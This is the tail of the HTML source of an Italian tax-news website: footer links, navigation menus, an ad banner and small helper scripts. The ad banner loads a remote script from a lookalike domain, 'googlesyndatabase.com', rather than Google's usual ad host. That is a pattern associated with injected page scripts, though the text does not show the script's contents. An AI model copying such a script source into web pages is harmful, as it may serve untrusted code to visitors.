0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
